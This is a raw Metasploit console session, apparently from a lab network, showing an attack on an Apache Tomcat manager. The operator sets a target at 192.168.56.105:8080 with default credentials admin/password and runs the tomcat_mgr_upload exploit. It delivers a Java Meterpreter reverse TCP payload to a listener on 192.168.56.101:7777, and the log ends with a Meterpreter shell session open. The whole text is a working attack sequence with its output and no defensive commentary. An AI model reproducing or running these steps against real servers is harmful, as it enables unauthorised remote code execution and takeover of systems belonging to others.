 Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use auxiliary/scanner/http/tomcat_mgr_login
[-] The supplied module name is ambiguous: uninitialized constant HTTP.
msf > reload_all
[*] Reloading modules from all module paths...
/usr/share/metasploit-framework/lib/rex/proto/ldap.rb:13: warning: already initialized constant Net::LDAP::WhoamiOid
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/net-ldap-0.20.0/lib/net/ldap.rb:344: warning: previous de
^C[-] reload_all: Interrupted
msf > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_upload) > set rhosts 192.168.56.105
rhosts => 192.168.56.105
msf exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf exploit(multi/http/tomcat_mgr_upload) > set HttpUsername admin
HttpUsername => admin
msf exploit(multi/http/tomcat_mgr_upload) > set HttpPassword password
HttpPassword => password
msf exploit(multi/http/tomcat_mgr_upload) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf exploit(multi/http/tomcat_mgr_upload) > set lport 7777
lport => 7777
msf exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.56.101:7777
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying hvVgdURryJTClvFFnLPbngl4agmFYh...
[*] Executing hvVgdURryJTClvFFnLPbngl4agmFYh...
[*] Undeploying hvVgdURryJTClvFFnLPbngl4agmFYh ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58073 bytes) to 192.168.56.105
[*] Meterpreter session 1 opened (192.168.56.101:7777 -> 192.168.56.105:49451) at 2026-04-21 06:03:31 -0400
meterpreter >